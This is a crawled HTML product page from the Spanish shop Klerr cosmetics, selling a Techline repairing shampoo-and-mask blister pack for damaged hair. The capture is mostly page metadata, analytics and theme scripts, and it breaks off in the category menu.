

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.klerrcosmetics.es/cuidado-cabello/17603-blister-reparador-techline.html
body_size: 36954
content:
<!doctype html>
<html lang="es-ES"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>BLISTER REPARADOR TECHLINE</title>
  
      
    <script id='lgcookieslaw_script_gtm'>
        window.dataLayer = window.dataLayer || [];
        function gtag(){
            dataLayer.push(arguments);
        }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'granted',
            'security_storage': 'granted'
        });
    </script>

  
  <meta name="description" content="Tratamiento champú y mascarilla reparador para cabellos dañados, su formula restructurante da al cabello un aspecto sano y natural.

Para un tratamiento completo combine el champu y la mascarilla Techline reparadora.
">
  <meta name="keywords" content="">

      <meta name="robots" content="index,index">
  
      <link rel="canonical" href="https://www.klerrcosmetics.es/cuidado-cabello/17603-blister-reparador-techline.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Klerr cosmetics",
    "url" : "https://www.klerrcosmetics.es/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.klerrcosmetics.es/img/logo-1682343954.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.klerrcosmetics.es/",
      "name": "Klerr cosmetics"
    },
    "name": "BLISTER REPARADOR TECHLINE",
    "url":  "https://www.klerrcosmetics.es/cuidado-cabello/17603-blister-reparador-techline.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.klerrcosmetics.es/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "CUIDADO CABELLO",
            "item": "https://www.klerrcosmetics.es/335-cuidado-cabello"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "BLISTER REPARADOR TECHLINE",
            "item": "https://www.klerrcosmetics.es/cuidado-cabello/17603-blister-reparador-techline.html"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "BLISTER REPARADOR TECHLINE",
    "description": "Tratamiento champú y mascarilla reparador para cabellos dañados, su formula restructurante da al cabello un aspecto sano y natural.    Para un tratamiento completo combine el champu y la mascarilla Techline reparadora.  ",
    "category": "CUIDADO CABELLO",
    "image" :"https://www.klerrcosmetics.es/12722-home_default/blister-reparador-techline.jpg",    "sku": "40BL01",
    "mpn": "40BL01"
        ,
    "brand": {
      "@type": "Brand",
      "name": "TECHLINE"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "BLISTER REPARADOR TECHLINE",
      "price": "9.08",
      "url": "https://www.klerrcosmetics.es/cuidado-cabello/17603-blister-reparador-techline.html",
      "priceValidUntil": "2026-02-16",
              "image": ["https://www.klerrcosmetics.es/12722-large_default/blister-reparador-techline.jpg"],
            "sku": "40BL01",
      "mpn": "40BL01",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Klerr cosmetics"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="BLISTER REPARADOR TECHLINE" />
    <meta property="og:description" content="Tratamiento champú y mascarilla reparador para cabellos dañados, su formula restructurante da al cabello un aspecto sano y natural.

Para un tratamiento completo combine el champu y la mascarilla Techline reparadora.
" />
    <meta property="og:url" content="https://www.klerrcosmetics.es/cuidado-cabello/17603-blister-reparador-techline.html" />
    <meta property="og:site_name" content="Klerr cosmetics" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.klerrcosmetics.es/img/favicon.ico?1682343954">


  

    <link rel="stylesheet" href="https://www.klerrcosmetics.es/themes/klerrcosmetics/assets/cache/theme-f4180c71.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var appagebuilderToken = "0be87fd425e614895a8dc4b6a0a58e41";
        var buttonwishlist_title_add = "Lista de deseos";
        var buttonwishlist_title_remove = "Sacar de la WishList";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 0;
        var etsSeoFo = {"currentController":"product","isModuleController":false,"listCtlOverridden":["product","category","cms","cms_category","manufacturer","supplier"],"isDebug":false,"conf":{"removeId":false,"removeAttrAlias":false,"removeAttrIdAlias":false},"meta":{"title":"BLISTER REPARADOR TECHLINE","description":"Tratamiento champ\u00fa y mascarilla reparador para cabellos da\u00f1ados, su formula restructurante da al cabello un aspecto sano y natural.\r\n\r\nPara un tratamiento completo combine el champu y la mascarilla Techline reparadora.\r\n","isForce":"","img_alt":"","single_img_alt":"Klerr cosmetics BLISTER REPARADOR TECHLINE 9,08\u00a0\u20ac 9,08\u00a0\u20ac TECHLINE CUIDADO CABELLO  Tratamiento champ\u00fa y mascarilla reparador para cabellos da\u00f1ados, su formula restructurante da al cabello un aspecto sano y natural.\r\n\r\nPara un tratamiento completo combine el champu y la mascarilla Techline reparadora.\r\n ","canonical":"https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/17603-blister-reparador-techline.html","image":"https:\/\/www.klerrcosmetics.es\/12722-large_default\/blister-reparador-techline.jpg","dataSeo":false,"params":{"shop_name":"Klerr cosmetics","separator":"|","post_title":"BLISTER REPARADOR TECHLINE","price":"9,08\u00a0\u20ac","discount_price":"9,08\u00a0\u20ac","brand":"TECHLINE","category":"CUIDADO CABELLO","ean13":"","description_short":"Tratamiento champ\u00fa y mascarilla reparador para cabellos da\u00f1ados, su formula restructurante da al cabello un aspecto sano y natural.\r\n\r\nPara un tratamiento completo combine el champu y la mascarilla Techline reparadora.\r\n","description":""}},"product":{"name":"BLISTER REPARADOR TECHLINE"}};
        var height_cart_item = "100";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.klerrcosmetics.es\/module\/leoproductsearch\/productsearch";
        var leo_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_static_token = "0be87fd425e614895a8dc4b6a0a58e41";
        var leoproductsearch_token = "497fe5892815d36ec2542cb6d6fa4e26";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = true;
        var lql_ajax_url = "https:\/\/www.klerrcosmetics.es\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.klerrcosmetics.es\/mi-cuenta";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/17603-blister-reparador-techline.html","meta":{"title":"BLISTER REPARADOR TECHLINE","description":"Tratamiento champ\u00fa y mascarilla reparador para cabellos da\u00f1ados, su formula restructurante da al cabello un aspecto sano y natural.\r\n\r\nPara un tratamiento completo combine el champu y la mascarilla Techline reparadora.\r\n","keywords":null,"robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-17603":true,"product-BLISTER REPARADOR TECHLINE":true,"product-id-category-335":true,"product-id-manufacturer-134":true,"product-id-supplier-14":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Klerr cosmetics","logo":"https:\/\/www.klerrcosmetics.es\/img\/logo-1682343954.jpg","stores_icon":"https:\/\/www.klerrcosmetics.es\/img\/logo_stores.png","favicon":"https:\/\/www.klerrcosmetics.es\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.klerrcosmetics.es\/","current_url":"https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/17603-blister-reparador-techline.html","shop_domain_url":"https:\/\/www.klerrcosmetics.es","img_ps_url":"https:\/\/www.klerrcosmetics.es\/img\/","img_cat_url":"https:\/\/www.klerrcosmetics.es\/img\/c\/","img_lang_url":"https:\/\/www.klerrcosmetics.es\/img\/l\/","img_prod_url":"https:\/\/www.klerrcosmetics.es\/img\/p\/","img_manu_url":"https:\/\/www.klerrcosmetics.es\/img\/m\/","img_sup_url":"https:\/\/www.klerrcosmetics.es\/img\/su\/","img_ship_url":"https:\/\/www.klerrcosmetics.es\/img\/s\/","img_store_url":"https:\/\/www.klerrcosmetics.es\/img\/st\/","img_col_url":"https:\/\/www.klerrcosmetics.es\/img\/co\/","img_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/img\/","css_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/css\/","js_url":"https:\/\/www.klerrcosmetics.es\/themes\/klerrcosmetics\/assets\/js\/","pic_url":"https:\/\/www.klerrcosmetics.es\/upload\/","pages":{"address":"https:\/\/www.klerrcosmetics.es\/direccion","addresses":"https:\/\/www.klerrcosmetics.es\/direcciones","authentication":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion","cart":"https:\/\/www.klerrcosmetics.es\/carrito","category":"https:\/\/www.klerrcosmetics.es\/index.php?controller=category","cms":"https:\/\/www.klerrcosmetics.es\/index.php?controller=cms","contact":"https:\/\/www.klerrcosmetics.es\/contactenos","discount":"https:\/\/www.klerrcosmetics.es\/descuento","guest_tracking":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido-invitado","history":"https:\/\/www.klerrcosmetics.es\/historial-compra","identity":"https:\/\/www.klerrcosmetics.es\/datos-personales","index":"https:\/\/www.klerrcosmetics.es\/","my_account":"https:\/\/www.klerrcosmetics.es\/mi-cuenta","order_confirmation":"https:\/\/www.klerrcosmetics.es\/confirmacion-pedido","order_detail":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-detail","order_follow":"https:\/\/www.klerrcosmetics.es\/seguimiento-pedido","order":"https:\/\/www.klerrcosmetics.es\/pedido","order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=order-return","order_slip":"https:\/\/www.klerrcosmetics.es\/facturas-abono","pagenotfound":"https:\/\/www.klerrcosmetics.es\/pagina-no-encontrada","password":"https:\/\/www.klerrcosmetics.es\/recuperar-password","pdf_invoice":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.klerrcosmetics.es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.klerrcosmetics.es\/productos-rebajados","product":"https:\/\/www.klerrcosmetics.es\/index.php?controller=product","search":"https:\/\/www.klerrcosmetics.es\/busqueda","sitemap":"https:\/\/www.klerrcosmetics.es\/mapa-web","stores":"https:\/\/www.klerrcosmetics.es\/tiendas","supplier":"https:\/\/www.klerrcosmetics.es\/proveedor","register":"https:\/\/www.klerrcosmetics.es\/iniciar-sesion?create_account=1","order_login":"https:\/\/www.klerrcosmetics.es\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/klerrcosmetics\/assets\/","actions":{"logout":"https:\/\/www.klerrcosmetics.es\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"cart_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-cart_default.jpg","width":157,"height":157},"medium_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"home_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-home_default.jpg","width":620,"height":620},"large_default":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-small_default.jpg","width":123,"height":123},"medium":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-medium_default.jpg","width":472,"height":472},"large":{"url":"https:\/\/www.klerrcosmetics.es\/img\/p\/es-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.klerrcosmetics.es\/"},{"title":"CUIDADO CABELLO","url":"https:\/\/www.klerrcosmetics.es\/335-cuidado-cabello"},{"title":"BLISTER REPARADOR TECHLINE","url":"https:\/\/www.klerrcosmetics.es\/cuidado-cabello\/17603-blister-reparador-techline.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769953029,"static_token":"0be87fd425e614895a8dc4b6a0a58e41","token":"497fe5892815d36ec2542cb6d6fa4e26","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.klerrcosmetics.es\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.klerrcosmetics.es\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var text_no_product = "No hay productos";
        var text_results_count = "resultados";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "300";
        var wishlist_add = "El producto ha sido a\u00f1adido a su lista de deseos";
        var wishlist_cancel_txt = "Cancelar";
        var wishlist_confirm_del_txt = "Eliminar el elemento seleccionado?";
        var wishlist_del_default_txt = "No se puede eliminar por defecto deseos";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "Tienes que iniciar sesi\u00f3n para poder gestionar su lista de deseos";
        var wishlist_ok_txt = "De acuerdo";
        var wishlist_quantity_required = "Debe introducir una cantidad";
        var wishlist_remove = "El producto se retir\u00f3 con \u00e9xito de su Lista de deseos";
        var wishlist_reset_txt = "Reiniciar";
        var wishlist_send_txt = "Enviar";
        var wishlist_send_wishlist_txt = "Enviar lista de deseos";
        var wishlist_url = "https:\/\/www.klerrcosmetics.es\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Ver su lista de deseos";
      </script>
<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  
<script type="text/javascript">
    var lgcookieslaw_consent_mode = 1;
    var lgcookieslaw_banner_url_ajax_controller = "https://www.klerrcosmetics.es/module/lgcookieslaw/ajax";     var lgcookieslaw_cookie_values = null;     var lgcookieslaw_saved_preferences = 0;
    var lgcookieslaw_ajax_calls_token = "335ae5250e0e31c48bba0ec30d7f0d59";
    var lgcookieslaw_reload = 1;
    var lgcookieslaw_block_navigation = 1;
    var lgcookieslaw_banner_position = 3;
    var lgcookieslaw_show_fixed_button = 1;
    var lgcookieslaw_save_user_consent = 1;
    var lgcookieslaw_reject_cookies_when_closing_banner = 0;
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 620,
		homeheight: 620,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.klerrcosmetics.es/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-2ZFGCV0HSJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-2ZFGCV0HSJ',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>

  
  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDZKN2CG');</script>
<!-- End Google Tag Manager -->

    






<meta name="google-site-verification" content="K_FnrhDFSnw2jmX9rgc97SqFRdui-eVf8Cl2mHqb5gU" />    
            <meta property="og:type" content="product">
        <meta property="og:url" content="https://www.klerrcosmetics.es/cuidado-cabello/17603-blister-reparador-techline.html">
        <meta property="og:title" content="BLISTER REPARADOR TECHLINE">
        <meta property="og:site_name" content="Klerr cosmetics">
        <meta property="og:description" content="Tratamiento champú y mascarilla reparador para cabellos dañados, su formula restructurante da al cabello un aspecto sano y natural.

Para un tratamiento completo combine el champu y la mascarilla Techline reparadora.
">
        <meta property="og:image" content="https://www.klerrcosmetics.es/12722-large_default/blister-reparador-techline.jpg">
          <meta property="product:pretax_price:amount" content="7.5">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="9.08">
    <meta property="product:price:currency" content="EUR">
              <meta name="twitter:title" content="BLISTER REPARADOR TECHLINE">
        <meta name="twitter:description" content="Tratamiento champú y mascarilla reparador para cabellos dañados, su formula restructurante da al cabello un aspecto sano y natural.

Para un tratamiento completo combine el champu y la mascarilla Techline reparadora.
">
        <meta name="twitter:image" content="https://www.klerrcosmetics.es/12722-large_default/blister-reparador-techline.jpg">
        <meta name="twitter:card" content="summary_large_image">
                                            <script type='application/ld+json' class='ets-seo-schema-graph--main'>
            {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.klerrcosmetics.es/#website","url":"https://www.klerrcosmetics.es/","name":"Klerr cosmetics","potentialAction":{"@type":"SearchAction","target":"https://www.klerrcosmetics.es/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https://www.klerrcosmetics.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.klerrcosmetics.es/","url":"https://www.klerrcosmetics.es/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"CUIDADO CABELLO","@id":"https://www.klerrcosmetics.es/335-cuidado-cabello","url":"https://www.klerrcosmetics.es/335-cuidado-cabello"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","name":"BLISTER REPARADOR TECHLINE","@id":"https://www.klerrcosmetics.es/cuidado-cabello/17603-blister-reparador-techline.html","url":"https://www.klerrcosmetics.es/cuidado-cabello/17603-blister-reparador-techline.html"}}]}]}
        </script>
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-17603 product-blister-reparador-techline product-id-category-335 product-id-manufacturer-134 product-id-supplier-14 product-available-for-order fullwidth">

    
      <!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDZKN2CG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


    

    <main id="page">
      
              
      <header id="header">
		  
			
  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5048564112632034"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #fff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block top_box text-center ApHtml">
	                    <div class="block_content"><h6>ENVÍO GRATUITO A PARTIR DE 100€</h6></div>
    	</div>
    </div>            </div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #FAFAFA no-repeat"
                        >

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.klerrcosmetics.es/">        <img class="img-fluid" src="https://www.klerrcosmetics.es/img/logo-1682343954.jpg" alt="Klerr cosmetics">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive">
	<p class="title_block">Buscar aquí</p>
		<form method="get" action="https://www.klerrcosmetics.es/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Sugerencias" data-search-for="Búsqueda para" data-in-category="en categorías" data-products-for="Productos para" data-label-products="Productos" data-view-all="Ver todos">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
		<input type="hidden" name="txt_not_found" value="No se encontraron productos">
                <input type="hidden" name="leoproductsearch_static_token" value="0be87fd425e614895a8dc4b6a0a58e41"/>
		    			<div class="block_content clearfix leoproductsearch-content">
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" data-content='' value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.klerrcosmetics.es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Mi carrito 
        </span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Mi cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Mi cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Acceda a su cuenta de cliente"
          rel="nofollow"
        >
          <i class="icon-login"></i>
          <span>Iniciar sesión</span>
        </a>
      </li>
      <li>
        <a
          class="register"
          href="https://www.klerrcosmetics.es/iniciar-sesion?create_account=1"
          title="Registro"
          rel="nofollow"
        >
          <i class="icon-user-follow"></i>
          <span>Registro</span>
        </a>
      </li>

      
        <li>
      <a
        class="checkout"
        href="//www.klerrcosmetics.es/carrito?action=show"
        title="Finalizar compra"
        rel="nofollow"
      >
        <i class="icon-share"></i>
        <span>Ver carrito</span>
      </a>
    </li>
  </ul>
</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #423E3B repeat; background-size: cover"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_9184166521380958" class="ApMegamenu">
			    
                <nav data-megamenu-id="9184166521380958" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-9184166521380958">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-9184166521380958"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/56-barberia" target="_self">

                    
                    <span class="menu-title">Barbería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:800px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510300861">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/56-barberia" title="BARBERIA" class="img">
                            BARBERIA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/127-cuchillas" title="CUCHILLAS" class="img">
                                CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/209-papel-cuello" title="PAPEL CUELLO" class="img">
                                PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/267-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1385-kit-grasa" title="KIT GRASA" class="img">
                                KIT GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1426-tonico-locion" title="TONICO-LOCION" class="img">
                                TONICO-LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/6503-aceite-de-barba" title="ACEITE DE BARBA" class="img">
                                ACEITE DE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
